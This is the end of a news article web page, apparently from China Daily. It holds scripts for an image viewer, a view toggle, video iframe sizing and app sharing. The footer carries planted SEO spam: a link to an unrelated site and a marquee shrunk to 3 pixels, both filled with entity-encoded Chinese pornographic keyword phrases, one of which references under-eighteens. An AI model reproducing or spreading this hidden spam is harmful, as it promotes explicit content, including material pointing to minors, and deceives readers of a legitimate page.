            images.forEach((img, index) => {
              const item = document.createElement('div');
              item.className = 'viewer-image-item';

              // 添加加載動(dòng)畫
              const loading = document.createElement('div');
              loading.className = 'viewer-loading';
              item.appendChild(loading);

              const imageClone = new Image();
              imageClone.src = img.src;
              imageClone.onload = function() {
                item.removeChild(loading);
              };
              item.appendChild(imageClone);

              viewerImages.appendChild(item);

              // 添加點(diǎn)擊事件
              img.addEventListener('click', function() {
                openViewer(index);
              });
            });

            // 添加觸摸事件監(jiān)聽
            setupTouchEvents();
          }

          // 打開查看器
          function openViewer(index) {
            currentIndex = index;
            updateViewer();
            imageViewer.classList.add('active');
            document.body.style.overflow = 'hidden'; // 防止背景滾動(dòng)
          }

          // 關(guān)閉查看器
          function closeViewer() {
            imageViewer.classList.remove('active');
            document.body.style.overflow = ''; // 恢復(fù)背景滾動(dòng)
          }

          // 更新查看器顯示
          function updateViewer() {
            // 移動(dòng)圖片到正確位置
            viewerImages.style.transform = `translateX(-${currentIndex * 100}%)`;

            // 更新指示器
            viewerIndicator.textContent = `${currentIndex + 1}/${images.length}`;
          }

          // 設(shè)置觸摸事件
          function setupTouchEvents() {
            const container = document.getElementById('viewer-container');

            // 觸摸開始
            container.addEventListener('touchstart', function(e) {
              startX = e.touches[0].clientX;
              currentX = startX;
              isDragging = true;
              viewerImages.style.transition = 'none';
            });

            // 觸摸移動(dòng)
            container.addEventListener('touchmove', function(e) {
              if (!isDragging) return;

              currentX = e.touches[0].clientX;
              const diff = currentX - startX;

              // 跟隨手指移動(dòng)
              viewerImages.style.transform = `translateX(calc(-${currentIndex * 100}% + ${diff}px))`;
            });

            // 觸摸結(jié)束
            container.addEventListener('touchend', function() {
              if (!isDragging) return;

              isDragging = false;
              viewerImages.style.transition = 'transform 0.3s ease-out';

              const diff = currentX - startX;
              const threshold = 50; // 滑動(dòng)閾值

              // 判斷滑動(dòng)方向
              if (Math.abs(diff) > threshold) {
                if (diff > 0 && currentIndex > 0) {
                  // 向右滑動(dòng)，顯示上一張
                  currentIndex--;
                } else if (diff < 0 && currentIndex < images.length - 1) {
                  // 向左滑動(dòng)，顯示下一張
                  currentIndex++;
                }
              }

              updateViewer();
            });

            // 點(diǎn)擊空白處關(guān)閉
            imageViewer.addEventListener('click', function(e) {
              closeViewer();
            });

            // 關(guān)閉按鈕點(diǎn)擊事件
            viewerClose.addEventListener('click', closeViewer);
          }

          // 初始化查看器
          initViewer();
        });
      }
      //]]>
    </script>
    
    <script type="text/javascript" xml:space="preserve">
      //<![CDATA[
      var toggleBtn = document.getElementById('showpc');
      var vp = document.querySelector('meta[name=viewport]');
      var vpHtml = document.getElementById('showpc');
      vpHtml.textContent = 'desktop';
      var flag = 0;
      function transView(){
        var x = (flag) ? 'initial-scale=1' : 'width=1300';
        var  relax = (flag) ? 'none' : 'block';
        vp.setAttribute('content', x);
        document.getElementById("mobileView").style.display=relax;
        flag^=1;
      };
      //]]>
    </script> 
  
  <script xml:space="preserve" src="http://img3.chinadaily.com.cn/static/2024cn_articleandcolumn/js/pubControl.js"></script>
  <script xml:space="preserve">
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
      // 獲取div#Content中的所有iframe
      const contentDiv = document.getElementById('Content');
      if (contentDiv) {
        const targetIframes = contentDiv.querySelectorAll("iframe");

        // 遍歷并執(zhí)行調(diào)整函數(shù)
        targetIframes.forEach(iframe => {
          adjustIframeContainerSize(iframe);
        });
      } else {
        console.warn('未找到div#Content元素');
      }
    });

    function adjustIframeContainerSize(iframe) {
      if (!iframe) {
        console.warn('未找到 iframe 元素');
        return;
      }

      // 獲取iframe的ID
      const iframeId = iframe.id.replace(/[^a-zA-Z]/g, "");
      console.log(iframeId)
      let vr;

      // 根據(jù)不同ID設(shè)置不同的ra值
      if (iframeId === 'playerFrameN') {
        // 從src中提取ra參數(shù)
        const iframeSrc = iframe.src;
        console.log("當(dāng)前 iframe 的 src:", iframeSrc);

        try {
          const videoUrl = new URL(iframeSrc);
          vr = videoUrl.searchParams.get("ra") || "16:9";
        } catch (e) {
          console.error("解析URL失敗:", e);
          vr = "16:9"; // 解析失敗時(shí)使用默認(rèn)值
        }
      } else if (iframeId === 'playerFrameV') {
        // 固定為9:16
        vr = "9:16";
      } else if (iframeId === 'playerFrameP') {
        // 固定為16:9
        vr = "16:9";
      } else {
        // 對于其他ID的iframe，使用默認(rèn)比例
        console.log(`未處理的iframe ID: ${iframe.id}，使用默認(rèn)比例`);
        vr = "16:9";
        return; // 如果不需要處理其他ID的iframe，可以取消此行注釋
      }

      console.log(`iframe ID: ${iframe.id}，使用的比例值:`, vr);

      // 解析寬高比
      const ratioParts = vr.split(":").map(Number);
      if (ratioParts.length !== 2 || isNaN(ratioParts[0]) || isNaN(ratioParts[1])) {
        console.error("無效的比例值，使用默認(rèn)16:9");
        ratioParts = [16, 9];
      }
      const [videoW, videoH] = ratioParts;
      const videoRatio = videoW / videoH;

      // 調(diào)整iframe尺寸
      const parent = iframe.parentElement;
      if (!parent) {
        console.warn('iframe沒有父元素');
        return;
      }

      const parentWidth = parent.offsetWidth;

      function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
      }

      function updateContainerWidth() {
        if (isMobileDevice()) {
          console.log("這是移動(dòng)設(shè)備");
          iframe.style.width = parentWidth + "px";
          iframe.style.height = parentWidth / videoRatio + "px";
        } else {
          console.log("這是PC/桌面設(shè)備");
          if (videoRatio > 1) {
            iframe.style.width = parentWidth + "px";
            iframe.style.height = parentWidth / videoRatio + "px";
          } else {
            iframe.style.width = parentWidth * 0.5 + "px";
            iframe.style.height = (parentWidth * 0.5) / videoRatio + "px";
          }
        }
        console.log(`width: ${iframe.style.width}, height: ${iframe.style.height}`);
      }

      updateContainerWidth();
      iframe.addEventListener("load", updateContainerWidth);
      // 監(jiān)聽窗口大小變化，重新調(diào)整尺寸
      window.addEventListener("resize", updateContainerWidth);
    }
    //]]>
  </script>
  <script type="text/javascript" xml:space="preserve">
    //<![CDATA[
    var url =location.href;

    var jsonUrl = url.replace('html','json');
    var storyType = document.getElementById("storyType").innerText;
    var articleId = document.getElementById("ID").innerText;
    var ios_scheme = 'chinadailyNewsiPhone://articleId=' +articleId+'&jsonUrl='+jsonUrl;
    var encodeIos = encodeURIComponent(ios_scheme);
    var android_scheme = 'hf://com.theotino.chinadaily/openwith?json={"jsonUrl":"'+jsonUrl+'","storyType":"'+storyType+'"}'
    var encodeAndroid = encodeURIComponent(android_scheme);

    function share_weixin(){
      var ua = navigator.userAgent.toLowerCase();
      if(/iphone|ipad|ipod/.test(ua) && ua.match(/MicroMessenger/i) == 'micromessenger'){
        window.open("http://a.app.qq.com/o/simple.jsp?pkgname=com.theotino.chinadaily&ios_scheme="+encodeIos);
      }
      else if(/android/.test(ua) && ua.match(/MicroMessenger/i) == 'micromessenger'){
        window.open("http://a.app.qq.com/o/simple.jsp?pkgname=com.theotino.chinadaily&android_scheme="+encodeAndroid);

      }
      else{
        window.open("");
      }
    }
    //]]>
  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.pgj8.cn/" title="&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>

<div class="friend-links">

<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#F25E4C"><marquee onmouseover="this.scrollamount=0" onmouseout="this.scrollamount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
[&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6DEB;&#x66F0;&#x672C;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x70ED;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8BA9;&#x4F60;&#x6BCF;&#x4E00;&#x523B;&#x90FD;&#x611F;&#x53D7;&#x5230;&#x6FC0;&#x60C5;&#x7684;&#x611F;&#x89C9;
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x798F;&#x5229;&#x52A8;&#x6F2B;
&#x9ED1;&#x4EBA;&#x548C;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;bbw
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E00;&#x7EBF;&#x8DEF;&#x4E8C;
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x5F97;&#x767D;&#x6D46;&#x76F4;&#x55B7;&#x767D;&#x6D46;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;
&#x9A9A;&#x5987;&#x5185;&#x5C04;&#x4E2D;&#x5C80;&#x9ED1;&#x4EBA;
a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F71;&#x9662;&#x5728;&#x7EBF;
&#x7396;&#x7396;&#x7231;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x9996;&#x9875;16
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;AV&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x9AD8;&#x6E05;977
&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9AD8;&#x6E05;
91&#x7CBE;&#x9009;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x5165;&#x53E3;
99re&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E71;&#x7801;AV
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8005;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;&#x2228;&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x906E;&#x6321;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E1;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x60C5;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9996;&#x9875;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x514D;&#x8D39;&#x5973;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x871C;&#x6708;a&#x2174;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x957F;&#x817F;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F71;&#x97F3;&#x5148;&#x950B;AV&#x8D44;&#x6E90;&#x7F51;
91&#x9999;&#x8549;APP&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x9891;&#x9053;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x6BCF;&#x65E5;av&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x5C3A;&#x5EA6;&#x5185;&#x5C04;&#x9AD8;&#x989C;&#x503C;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x81EA;&#x4E71;&#x56FE;&#x7247;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;&#x70ED;&#x4E45;&#x4E45;
&#x9EBB;&#x8C46;aa&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x565C;&#x565C;96
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;1&#x7EA7;&#x7CBE;&#x54C1;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x975E;&#x5206;&#x719F;&#x5973;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x76F4;&#x64AD;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;a&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x64AD;&#x653E;&#x5668;
&#x653E;&#x8361;&#x7206;&#x4E73;&#x529E;&#x516C;&#x5BA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;ap
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;
99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;av&#x5728;&#x7EBF;&#x7F51;&#x5740;
a&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;
&#x56FD;&#x4EA7;97&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;AV&#x672C;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x723D;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5C0F;&#x8FA3;&#x6912;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7535;&#x5F71;DVD
AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
4438&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7F34;&#x60C5;
&#x56FD;&#x4EA7;a&#x2164;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
www&#x4E5D;&#x4E5D;&#x4E5D;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91
&#x9EC4;&#x7247;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;
20&#x5C81;&#x7684;&#x6BDB;&#x7247;&#x5927;&#x5B66;&#x751F;&#x7684;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7279;&#x9EC4;av&#x7247;
&#x4E9A;&#x6D32;&#x6210;&#x672C;&#x4EBA;&#x7F51;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5927;&#x5168;
99&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;
&#x771F;&#x4EBA;&#x556A;&#x556A;gif&#x52A8;&#x56FE;&#x505A;&#x7F9E;&#x7F9E;&#x4E8B;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x5E72;&#x7EC3;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x51FA;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x6307;&#x4EA4;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
aaaa&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x672C;&#x4E5D;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
2025&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;
&#x4E9A;&#x6D32;&#x719F;&#x5987;Av&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x66AE;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E1D;&#x889C;
&#x6210;&#x4EBA;&#x0391;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5927;&#x7247;&#x514D;a&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;
91&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7EFF;&#x5E3D;&#x5A07;&#x59BB;&#x5728;&#x5367;&#x5BA4;&#x75AF;&#x72C2;&#x7684;&#x547B;&#x541F;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x4E9A;&#x6D32;&#x70ED;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;VA&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;a&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5F71;&#x9662;
av&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E2D;&#x6587;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5929;&#x7F8E;&#x9EBB;&#x82B1;&#x679C;&#x51BB;
1769&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;
&#x9EC4;&#x8272;&#x7247;&#x6210;&#x4EBA;&#x6BDB;&#x6BDB;&#x7247;
97&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;
&#x6296;&#x9634;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x76F4;&#x64AD;&#x56FD;&#x5185;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x2228;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x5C81;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;
&#x6B27;&#x7F8E;old&#x8001;&#x592A;&#x5987;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E0;&#x7816;&#x4E13;&#x533A;
